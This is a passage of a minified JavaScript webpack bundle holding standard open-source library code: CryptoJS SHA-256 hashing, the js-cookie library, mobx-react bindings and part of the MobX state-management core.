n,i=this._data,a=i.words,o=i.sigBytes,s=this.blockSize,u=o/(4*s),c=(u=r?t.ceil(u):t.max((0|u)-this._minBufferSize,0))*s,l=t.min(4*c,o);if(c){for(var h=0;h<c;h+=s)this._doProcessBlock(a,h);n=a.splice(0,c),i.sigBytes-=l}return new d.init(n,l)},clone:function(){var t=l.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});c.Hasher=v.extend({cfg:l.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){v.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(r,n){return new t.init(n).finalize(r)}},_createHmacHelper:function(t){return function(r,n){return new m.HMAC.init(t,n).finalize(r)}}});var m=u.algo={};return u}(Math);return t},t.exports=i()},52153:function(t,r,n){var i;i=function(t){var r,n,i,a,o,s,u,c,l,d;return r=Math,a=(i=(n=t).lib).WordArray,o=i.Hasher,s=n.algo,u=[],c=[],function(){function t(t){for(var n=r.sqrt(t),i=2;i<=n;i++)if(!(t%i))return!1;return!0}function n(t){return(t-(0|t))*4294967296|0}for(var i=2,a=0;a<64;)t(i)&&(a<8&&(u[a]=n(r.pow(i,.5))),c[a]=n(r.pow(i,1/3)),a++),i++}(),l=[],d=s.SHA256=o.extend({_doReset:function(){this._hash=new a.init(u.slice(0))},_doProcessBlock:function(t,r){for(var n=this._hash.words,i=n[0],a=n[1],o=n[2],s=n[3],u=n[4],d=n[5],h=n[6],f=n[7],p=0;p<64;p++){if(p<16)l[p]=0|t[r+p];else{var g=l[p-15],v=(g<<25|g>>>7)^(g<<14|g>>>18)^g>>>3,m=l[p-2],y=(m<<15|m>>>17)^(m<<13|m>>>19)^m>>>10;l[p]=v+l[p-7]+y+l[p-16]}var b=u&d^~u&h,_=i&a^i&o^a&o,w=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),S=f+((u<<26|u>>>6)^(u<<21|u>>>11)^(u<<7|u>>>25))+b+c[p]+l[p],E=w+_;f=h,h=d,d=u,u=s+S|0,s=o,o=a,a=i,i=S+E|0}n[0]=n[0]+i|0,n[1]=n[1]+a|0,n[2]=n[2]+o|0,n[3]=n[3]+s|0,n[4]=n[4]+u|0,n[5]=n[5]+d|0,n[6]=n[6]+h|0,n[7]=n[7]+f|0},_doFinalize:function(){var t=this._data,n=t.words,i=8*this._nDataBytes,a=8*t.sigBytes;return n[a>>>5]|=128<<24-a%32,n[(a+64>>>9<<4)+14]=r.floor(i/4294967296),n[(a+64>>>9<<4)+15]=i,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),n.SHA256=o._createHelper(d),n.HmacSHA256=o._createHmacHelper(d),t.SHA256},t.exports=i(n(78249))},36808:function(t,r,n){var i,a,o; /*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */ o=function(){function t(){for(var t=0,r={};t<arguments.length;t++){var n=arguments[t];for(var i in n)r[i]=n[i]}return r}function r(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(i){function a(){}function o(r,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},a.defaults,o)).expires&&(o.expires=new Date(new Date*1+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(u){}n=i.write?i.write(n,r):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),r=encodeURIComponent(String(r)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var l in o){if(o[l])c+="; "+l,!0!==o[l]&&(c+="="+o[l].split(";")[0])}return document.cookie=r+"="+n+c}}function s(t,n){if("undefined"!=typeof document){for(var a={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var u=o[s].split("="),c=u.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=r(u[0]);if(c=(i.read||i)(c,l)||r(c),n)try{c=JSON.parse(c)}catch(d){}if(a[l]=c,t===l)break}catch(h){}}return t?a[t]:a}}return a.set=o,a.get=function(t){return s(t,!1)},a.getJSON=function(t){return s(t,!0)},a.remove=function(r,n){o(r,"",t(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}(function(){})},void 0!==(a="function"==typeof(i=o)?i.call(r,n,r,t):i)&&(t.exports=a),t.exports=o()},98105:function(t,r,n){"use strict";n.d(r,{Qj:function(){return P},FY:function(){return m},Pi:function(){return I},Ot:function(){return v}});var i,a,o=n(22188),s=n(67294);if(!s.useState)throw Error("mobx-react-lite requires React with Hooks support");if(!o.rV)throw Error("mobx-react-lite requires mobx at least version 4 to be available");var u=n(73935),c=function(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var i,a,o=n.call(t),s=[];try{for(;(void 0===r||r-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(u){a={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(a)throw a.error}}return s};function l(){var t=c((0,s.useState)(0),2)[1];return(0,s.useCallback)(function(){t(function(t){return t+1})},[])}var d,h={},f=(d="observerBatching","function"==typeof Symbol?Symbol.for(d):"__$mobx-react "+d+"__");function p(t){t()}var g=!1;function v(t){g=t}function m(){return g}function y(t){return(0,o.Gf)(t)}var b=new Set;function _(){void 0===a&&(a=setTimeout(w,1e4))}function w(){a=void 0;var t=Date.now();b.forEach(function(r){var n=r.current;n&&t>=n.cleanAt&&(n.reaction.dispose(),r.current=null,b.delete(r))}),b.size>0&&_()}var S=!1,E=[],k={};function C(t){return"observer"+t}function T(t,r,n){if(void 0===r&&(r="observed"),void 0===n&&(n=k),g)return t();var i,a=(i=(n.useForceUpdate||l)(),function(){S?E.push(i):i()}),u=s.useRef(null);if(!u.current){var c,d,h=new o.le(C(r),function(){f.mounted?a():(h.dispose(),u.current=null)}),f={cleanAt:Date.now()+1e4,reaction:h};u.current=f,b.add(u),_()}var p=u.current.reaction;return s.useDebugValue(p,y),s.useEffect(function(){var t;return b.delete(u),u.current?u.current.mounted=!0:(u.current={reaction:new o.le(C(r),function(){a()}),cleanAt:1/0},a()),function(){u.current.reaction.dispose(),u.current=null}},[]),function(t){S=!0,E=[];try{var r=t();S=!1;var n=E.length>0?E:void 0;return s.useLayoutEffect(function(){n&&n.forEach(function(t){return t()})},[n]),r}finally{S=!1}}(function(){var r,n;if(p.track(function(){try{r=t()}catch(i){n=i}}),n)throw n;return r})}var O=function(){return(O=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)};function I(t,r){if(g)return t;var n,i=O({forwardRef:!1},r),a=t.displayName||t.name,o=function(r,n){return T(function(){return t(r,n)},a)};return o.displayName=a,n=i.forwardRef?(0,s.memo)((0,s.forwardRef)(o)):(0,s.memo)(o),function(t,r){Object.keys(t).forEach(function(n){x[n]||Object.defineProperty(r,n,Object.getOwnPropertyDescriptor(t,n))})}(t,n),n.displayName=a,n}var x={$$typeof:!0,render:!0,compare:!0,type:!0};function P(t){var r=t.children,n=t.render,i=r||n;return"function"!=typeof i?null:T(i)}function R(t,r,n,i,a){var o="function"==typeof t[r],s="function"==typeof t["children"===r?"render":"children"];return o&&s?Error("MobX Observer: Do not use children and render in the same time in`"+n):o||s?null:Error("Invalid prop `"+a+"` of type `"+typeof t[r]+"` supplied to `"+n+"`, expected `function`.")}P.propTypes={children:R,render:R},P.displayName="Observer",(i=u.unstable_batchedUpdates)||(i=p),(0,o.jQ)({reactionScheduler:i}),("undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:h)[f]=!0},29323:function(t,r,n){"use strict";n.d(r,{Pi:function(){return P},f3:function(){return D},yX:function(){return A},zt:function(){return N}});var i=n(22188),a=n(67294),o=n(98105),s=0,u={};function c(t){return u[t]||(u[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var r="__$mobx-react "+t+" ("+s+")";return s++,r}(t)),u[t]}function l(t,r){if(d(t,r))return!0;if("object"!=typeof t||null===t||"object"!=typeof r||null===r)return!1;var n=Object.keys(t),i=Object.keys(r);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++)if(!Object.hasOwnProperty.call(r,n[a])||!d(t[n[a]],r[n[a]]))return!1;return!0}function d(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r}var h={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1};function f(t,r,n){Object.hasOwnProperty.call(t,r)?t[r]=n:Object.defineProperty(t,r,{enumerable:!1,configurable:!0,writable:!0,value:n})}var p=c("patchMixins"),g=c("patchedDefinition");function v(t,r){for(var n,i=this,a=arguments.length,o=Array(a>2?a-2:0),s=2;s<a;s++)o[s-2]=arguments[s];r.locks++;try{return null!=t&&(n=t.apply(this,o)),n}finally{r.locks--,0===r.locks&&r.methods.forEach(function(t){t.apply(i,o)})}}function m(t,r){return function(){for(var n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];v.call.apply(v,[this,t,r].concat(i))}}var y=i.so||"$mobx",b=c("isMobXReactObserver"),_=c("isUnmounted"),w=c("skipRender"),S=c("isForcingUpdate");function E(t){return t.displayName||t.name||t.constructor&&(t.constructor.displayName||t.constructor.name)||"<component>"}function k(t){var r=this;if(!0===(0,o.FY)())return t.call(this);f(this,w,!1),f(this,S,!1);var n=E(this),s=t.bind(this),u=!1,c=new i.le(n+".render()",function(){if(!u&&(u=!0,!0!==r[_])){var t=!0;try{f(r,S,!0),r[w]||a.Component.prototype.forceUpdate.call(r),t=!1}finally{f(r,S,!1),t&&c.dispose()}}});function l(){u=!1;var t=void 0,r=void 0;if(c.track(function(){try{r=(0,i.$$)(!1,s)}catch(n){t=n}}),t)throw t;return r}return c.reactComponent=this,l[y]=c,this.render=l,l.call(this)}function C(t,r){return(0,o.FY)()&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==r||!l(this.props,t)}function T(t,r){var n=c("reactProp_"+r+"_valueHolder"),a=c("reactProp_"+r+"_atomHolder");function o(){return this[a]||f(this,a,(0,i.cp)("reactive "+r)),this[a]}Object.defineProperty(t,r,{configurable:!0,enumerable:!0,get:function(){var t=!1;return i.wM&&i.mJ&&(t=(0,i.wM)(!0)),o.call(this).reportObserved(),i.wM&&i.mJ&&(0,i.mJ)(t),this[n]},set:function(t){this[S]||l(this[n],t)?f(this,n,t):(f(this,n,t),f(this,w,!0),o.call(this).reportChanged(),f(this,w,!1))}})}var O="function"==typeof Symbol&&Symbol.for,I=O?Symbol.for("react.forward_ref"):"function"==typeof a.forwardRef&&(0,a.forwardRef)(function(t){return null}).$$typeof,x=O?Symbol.for("react.memo"):"function"==typeof a.memo&&(0,a.memo)(function(t){return null}).$$typeof;function P(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),x&&t.$$typeof===x)throw Error("Mobx observer: You are trying to use 'observer' on a function component wrapped in either another observer or 'React.memo'. The observer already applies 'React.memo' for you.");if(I&&t.$$typeof===I){var r=t.render;if("function"!=typeof r)throw Error("render property of ForwardRef was not a function");return(0,a.forwardRef)(function(){var t=arguments;return(0,a.createElement)(o.Qj,null,function(){return r.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||Object.prototype.isPrototypeOf.call(a.Component,t)?function(t){var r=t.prototype;if(t[b]){var n=E(r);console.warn("The provided component class ("+n+") \n                has already been declared as an observer component.")}else t[b]=!0;if(r.componentWillReact)throw Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==a.PureComponent){if(r.shouldComponentUpdate){if(r.shouldComponentUpdate!==C)throw Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else r.shouldComponentUpdate=C}T(r,"props"),T(r,"state");var i=r.render;return r.render=function(){return k.call(this,i)},!function(t,r,n){var i,a,o,s,u=((s=(o=(i=t)[p]=i[p]||{})[r]=o[r]||{}).locks=s.locks||0,s.methods=s.methods||[],s);0>u.methods.indexOf(n)&&u.methods.push(n);var c=Object.getOwnPropertyDescriptor(t,r);if(!c||!c[g]){var l=t[r],d=function t(r,n,i,a,o){var s,u=m(o,a);return(s={})[g]=!0,s.get=function(){return u},s.set=function(o){if(this===r)u=m(o,a);else{var s=t(this,n,i,a,o);Object.defineProperty(this,n,s)}},s.configurable=!0,s.enumerable=i,s}(t,r,c?c.enumerable:void 0,u,l);Object.defineProperty(t,r,d)}}(r,"componentWillUnmount",function(){var t;if(!0!==(0,o.FY)()&&(null===(t=this.render[y])||void 0===t||t.dispose(),this[_]=!0,!this.render[y])){var r=E(this);console.warn("The reactive render of an observer class component ("+r+") \n                was overriden after MobX attached. This may result in a memory leak if the \n                overriden reactive render was not properly disposed.")}}),t}(t):(0,o.Pi)(t)}function R(){return(R=Object.assign||function(t){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}var A=a.createContext({});function N(t){var r=t.children,n=function(t,r){if(null==t)return{};var n,i,a={},o=Object.keys(t);for(i=0;i<o.length;i++)r.indexOf(n=o[i])>=0||(a[n]=t[n]);return a}(t,["children"]),i=a.useContext(A),o=a.useRef(R({},i,n)).current;return a.createElement(A.Provider,{value:o},r)}function Z(t,r,n,i){var o,s,u,c=a.forwardRef(function(n,i){var o=R({},n),s=a.useContext(A);return Object.assign(o,t(s||{},o)||{}),i&&(o.ref=i),a.createElement(r,o)});return i&&(c=P(c)),c.isMobxInjector=!0,!function(t,r){var n=Object.getOwnPropertyNames(Object.getPrototypeOf(t));Object.getOwnPropertyNames(t).forEach(function(i){h[i]||-1!==n.indexOf(i)||Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(t,i))})}(r,c),c.wrappedComponent=r,c.displayName=(o=r,s=n,u=o.displayName||o.name||o.constructor&&o.constructor.name||"Component",s?"inject-with-"+s+"("+u+")":"inject("+u+")"),c}function D(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];if("function"!=typeof arguments[0])return function(t){var n;return Z(function(t,n){return r.forEach(function(r){if(!(r in n)){if(!(r in t))throw Error("MobX injector: Store '"+r+"' is not available! Make sure it is provided by some Provider");n[r]=t[r]}}),n},t,r.join("-"),!1)};var i=arguments[0];return function(t){return Z(i,t,i.name,!0)}}if(N.displayName="MobXProvider",!a.Component)throw Error("mobx-react requires React to be available");if(!i.LO)throw Error("mobx-react requires mobx to be available")},22188:function(t,r,n){"use strict";n.d(r,{$$:function(){return eE},Ei:function(){return tf},GW:function(){return e4},Gf:function(){return e7},LJ:function(){return tv},LO:function(){return et},Pb:function(){return tT},aD:function(){return eY},cp:function(){return I},dw:function(){return e5},jQ:function(){return e3},le:function(){return eV},mJ:function(){return em},rV:function(){return eJ},rg:function(){return ef},so:function(){return C},wM:function(){return ev}});var i,a,o,s,u=n(83454),c=[];Object.freeze(c);var l={};function d(){return++eD.mobxGuid}function h(t){throw f(!1,t),"X"}function f(t,r){if(!t)throw Error("[mobx] "+(r||"An invariant failed, however the error is obfuscated because this is a production build."))}function p(t){var r=!1;return function(){if(!r)return r=!0,t.apply(this,arguments)}}Object.freeze(l);var g=function(){};function v(t){return null!==t&&"object"==typeof t}function m(t){if(null===t||"object"!=typeof t)return!1;var r=Object.getPrototypeOf(t);return r===Object.prototype||null===r}function y(t,r,n){Object.defineProperty(t,r,{enumerable:!1,writable:!0,configurable:!0,value:n})}function b(t,r){var n="isMobX"+t;return r.prototype[n]=!0,function(t){return v(t)&&!0===t[n]}}function _(t){return t instanceof Map}function w(t){return t instanceof Set}function S(t){return t&&t.toString?t.toString():new String(t).toString()}function E(t){return null===t?null:"object"==typeof t?""+t:t}var k="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,C=Symbol("mobx administration"),T=function(){function t(t){void 0===t&&(t="Atom@"+d()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=i.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach(function(t){return t()})},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach(function(t){return t()})},t.prototype.reportObserved=function(){return eM(this)},t.prototype.reportChanged=function(){var t;eU(),t=this,t.lowestObserverState!==i.STALE&&(t.lowestObserverState=i.STALE,t.observers.forEach(function(r){r.dependenciesState===i.UP_TO_DATE&&(r.isTracing!==a.NONE&&eH(r,t),r.onBecomeStale()),r.dependenciesState=i.STALE})),eF()},t.prototype.toString=function(){return this.name},t}(),O=b("Atom",T);function I(t,r,n){void 0===r&&(r=g),void 0===n&&(n=g);var i,a,o,s=new T(t);return r!==g&&(i=s,a=r,e2("onBecomeObserved",i,a,void 0)),n!==g&&e1(s,n),s}function x(t,r){return t===r}function P(t,r){return tx(t,r)}var R={identity:x,structural:P,default:function(t,r){return Object.is(t,r)},shallow:function(t,r){return tx(t,r,1)}},A=function(t,r){return(A=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,r){t.__proto__=r}||function(t,r){for(var n in r)r.hasOwnProperty(n)&&(t[n]=r[n])})(t,r)},N=function(){return(N=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)};function Z(t){var r="function"==typeof Symbol&&t[Symbol.iterator],n=0;return r?r.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function D(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var i,a,o=n.call(t),s=[];try{for(;(void 0===r||r-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(u){a={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(a)throw a.error}}return s}function L(){for(var t=[],r=0;r<arguments.length;r++)t=t.concat(D(arguments[r]));return t}var B=Symbol("mobx did run lazy initializers"),j=Symbol("mobx pending decorators"),U={},F={};function M(t){if(!0!==t[B]){var r,n,i=t[j];if(i){y(t,B,!0);var a=L(Object.getOwnPropertySymbols(i),Object.keys(i));try{for(var o=Z(a),s=o.next();!s.done;s=o.next()){var u=i[s.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(c){r={error:c}}finally{try{s&&!s.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}}}}function H(t,r){return function(){var n,i,a=function(i,a,o,s){if(!0===s)return r(i,a,o,i,n),null;if(!Object.prototype.hasOwnProperty.call(i,j)){var u,c,l,d=i[j];y(i,j,N({},d))}return i[j][a]={prop:a,propertyCreator:r,descriptor:o,decoratorTarget:i,decoratorArguments:n},(l=t?U:F)[a]||(l[a]={configurable:!0,enumerable:t,get:function(){return M(this),this[a]},set:function(t){M(this),this[a]=t}})};return(i=arguments,(2===i.length||3===i.length)&&("string"==typeof i[1]||"symbol"==typeof i[1])||4===i.length&&!0===i[3])?(n=c,a.apply(null,arguments)):(n=Array.prototype.slice.call(arguments),a)}}function V(t,r,n){return e9(t)?t:Array.isArray(t)?et.array(t,{name:n}):m(t)?et.object(t,void 0,{name:n}):_(t)?et.map(t,{name:n}):w(t)?et.set(t,{name:n}):t}function q(t){return t}function G(t){f(t);var r=H(!0,function(r,n,i,a,o){var s=i?i.initializer?i.initializer.call(r):i.value:void 0;tw(r).addObservableProp(n,s,t)}),n=(void 0!==u&&u.env,r);return n.enhancer=t,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function W(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var J=G(V),X=G(function(t,r,n){return null==t||tT(t)||tf(t)||tv(t)||tb(t)?t:Array.isArray(t)?et.array(t,{name:n,deep:!1}):m(t)?et.object(t,void 0,{name:n,deep:!1}):_(t)?et.map(t,{name:n,deep:!1}):w(t)?et.set(t,{name:n,deep:!1}):h(!1)}),K=G(q),Y=G(function(t,r,n){return tx(t,r)?r:t});function Q(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:V}var ee={box:function(t,r){arguments.length>2&&er("box");var n=W(r);return new eT(t,Q(n),n.name,!0,n.equals)},array:function(t,r){arguments.length>2&&er("array");var n=W(r);return function(t,r,n,i){void 0===n&&(n="ObservableArray@"+d()),void 0===i&&(i=!1);var a,o,s,u=new tl(n,r,i);Object.defineProperty(a=u.values,C,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(u.values,tc);if(u.proxy=c,t&&t.length){var l=ek(!0);u.spliceWithArray(0,0,t),eC(l)}return c}(t,Q(n),n.name)},map:function(t,r){arguments.length>2&&er("map");var n=W(r);return new tg(t,Q(n),n.name)},set:function(t,r){arguments.length>2&&er("set");var n=W(r);return new ty(t,Q(n),n.name)},object:function(t,r,n){"string"==typeof arguments[1]&&er("object");var i=W(n);if(!1===i.proxy)return e5({},t,r,i);var a,o,s,u=e6(i),c=(a=e5({},void 0,void 0,i),o=new Proxy(a,tr),a[C].proxy=o,o);return e8(c,t,r,u),c},ref:K,shallow:X,deep:J,struct:Y},et=function(t,r,n){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return J.apply(null,arguments);if(e9(t))return t;var i=m(t)?et.object(t,r,n):Array.isArray(t)?et.array(t,r):_(t)?et.map(t,r):w(t)?et.set(t,r):t;if(i!==t)return i;h(!1)};function er(t){h("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(ee).forEach(function(t){return et[t]=ee[t]});var en,ei,ea=H(!1,function(t,r,n,i,a){var o=n.get,s=n.set,u=a[0]||{};tw(t).addComputedProp(t,r,N({get:o,set:s,context:t},u))}),eo=ea({equals:R.structural});(en=i||(i={}))[en.NOT_TRACKING=-1]="NOT_TRACKING",en[en.UP_TO_DATE=0]="UP_TO_DATE",en[en.POSSIBLY_STALE=1]="POSSIBLY_STALE",en[en.STALE=2]="STALE",(ei=a||(a={}))[ei.NONE=0]="NONE",ei[ei.LOG=1]="LOG",ei[ei.BREAK=2]="BREAK";var es=function(t){this.cause=t};function eu(t){return t instanceof es}function ec(t){switch(t.dependenciesState){case i.UP_TO_DATE:return!1;case i.NOT_TRACKING:case i.STALE:return!0;case i.POSSIBLY_STALE:for(var r=ev(!0),n=ep(),a=t.observing,o=a.length,s=0;s<o;s++){var u=a[s];if(eI(u)){if(eD.disableErrorBoundaries)u.get();else try{u.get()}catch(c){return eg(n),em(r),!0}if(t.dependenciesState===i.STALE)return eg(n),em(r),!0}}return ey(t),eg(n),em(r),!1}}function el(t){var r=t.observers.size>0;eD.computationDepth>0&&r&&h(!1),!eD.allowStateChanges&&(r||"strict"===eD.enforceActions)&&h(!1)}function ed(t,r,n){var a,o=ev(!0);ey(t),t.newObserving=Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++eD.runId;var s=eD.trackingDerivation;if(eD.trackingDerivation=t,!0===eD.disableErrorBoundaries)a=r.call(n);else try{a=r.call(n)}catch(u){a=new es(u)}return eD.trackingDerivation=s,function(t){for(var r=t.observing,n=t.observing=t.newObserving,a=i.UP_TO_DATE,o=0,s=t.unboundDepsCount,u=0;u<s;u++){var c=n[u];0===c.diffValue&&(c.diffValue=1,o!==u&&(n[o]=c),o++),c.dependenciesState>a&&(a=c.dependenciesState)}for(n.length=o,t.newObserving=null,s=r.length;s--;){var c=r[s];0===c.diffValue&&eB(c,t),c.diffValue=0}for(;o--;){var c=n[o];1===c.diffValue&&(c.diffValue=0,eL(c,t))}a!==i.UP_TO_DATE&&(t.dependenciesState=a,t.onBecomeStale())}(t),em(o),a}function eh(t){var r=t.observing;t.observing=[];for(var n=r.length;n--;)eB(r[n],t);t.dependenciesState=i.NOT_TRACKING}function ef(t){var r=ep();try{return t()}finally{eg(r)}}function ep(){var t=eD.trackingDerivation;return eD.trackingDerivation=null,t}function eg(t){eD.trackingDerivation=t}function ev(t){var r=eD.allowStateReads;return eD.allowStateReads=t,r}function em(t){eD.allowStateReads=t}function ey(t){if(t.dependenciesState!==i.UP_TO_DATE){t.dependenciesState=i.UP_TO_DATE;for(var r=t.observing,n=r.length;n--;)r[n].lowestObserverState=i.UP_TO_DATE}}var eb=0,e_=1,ew=Object.getOwnPropertyDescriptor(function(){},"name");function eS(t,r,n){var i=function(){return function(t,r,n,i){var a,o,s,u,c,l,d,f,p,g=(o=t,s=n,u=i,c=function(){return!1}()&&!!o,l=ep(),eU(),d=ek(!0),f=ev(!0),p={prevDerivation:l,prevAllowStateChanges:d,prevAllowStateReads:f,notifySpy:c,startTime:0,actionId:e_++,parentActionId:eb},eb=p.actionId,p);try{return r.apply(n,i)}catch(v){throw g.error=v,v}finally{a=g,eb!==a.actionId&&h("invalid action stack. did you forget to finish an action?"),eb=a.parentActionId,void 0!==a.error&&(eD.suppressReactionErrors=!0),eC(a.prevAllowStateChanges),em(a.prevAllowStateReads),eF(),eg(a.prevDerivation),a.notifySpy,eD.suppressReactionErrors=!1}}(t,r,n||this,arguments)};return i.isMobxAction=!0,i}function eE(t,r){var n,i=ek(t);try{n=r()}finally{eC(i)}return n}function ek(t){var r=eD.allowStateChanges;return eD.allowStateChanges=t,r}function eC(t){eD.allowStateChanges=t}ew&&ew.configurable;var eT=function(t){function r(r,n,i,a,o){void 0===i&&(i="ObservableValue@"+d()),void 0===a&&(a=!0),void 0===o&&(o=R.default);var s=t.call(this,i)||this;return s.enhancer=n,s.name=i,s.equals=o,s.hasUnreportedChange=!1,s.value=n(r,void 0,i),s}return!function(t,r){function n(){this.constructor=t}A(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}(r,t),r.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},r.prototype.set=function(t){this.value,(t=this.prepareNewValue(t))!==eD.UNCHANGED&&this.setNewValue(t)},r.prototype.prepareNewValue=function(t){if(el(this),tn(this)){var r=ta(this,{object:this,type:"update",newValue:t});if(!r)return eD.UNCHANGED;t=r.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?eD.UNCHANGED:t},r.prototype.setNewValue=function(t){var r=this.value;this.value=t,this.reportChanged(),to(this)&&tu(this,{type:"update",object:this,newValue:t,oldValue:r})},r.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},r.prototype.intercept=function(t){return ti(this,t)},r.prototype.observe=function(t,r){return r&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),ts(this,t)},r.prototype.toJSON=function(){return this.get()},r.prototype.toString=function(){return this.name+"["+this.value+"]"},r.prototype.valueOf=function(){return E(this.get())},r.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},r}(T);b("ObservableValue",eT);var eO=function(){function t(t){this.dependenciesState=i.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=i.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+d(),this.value=new es(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=a.NONE,f(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+d(),t.set&&(this.setter=eS(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?R.structural:R.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){var t;t=this,t.lowestObserverState===i.UP_TO_DATE&&(t.lowestObserverState=i.POSSIBLY_STALE,t.observers.forEach(function(r){r.dependenciesState===i.UP_TO_DATE&&(r.dependenciesState=i.POSSIBLY_STALE,r.isTracing!==a.NONE&&eH(r,t),r.onBecomeStale())}))},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach(function(t){return t()})},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach(function(t){return t()})},t.prototype.get=function(){this.isComputing&&h("Cycle detected in computation "+this.name+": "+this.derivation),0!==eD.inBatch||0!==this.observers.size||this.keepAlive?(eM(this),ec(this)&&this.trackAndCompute()&&(t=this,t.lowestObserverState!==i.STALE&&(t.lowestObserverState=i.STALE,t.observers.forEach(function(r){r.dependenciesState===i.POSSIBLY_STALE?r.dependenciesState=i.STALE:r.dependenciesState===i.UP_TO_DATE&&(t.lowestObserverState=i.UP_TO_DATE)})))):ec(this)&&(this.warnAboutUntrackedRead(),eU(),this.value=this.computeValue(!1),eF());var t,r=this.value;if(eu(r))throw r.cause;return r},t.prototype.peek=function(){var t=this.computeValue(!1);if(eu(t))throw t.cause;return 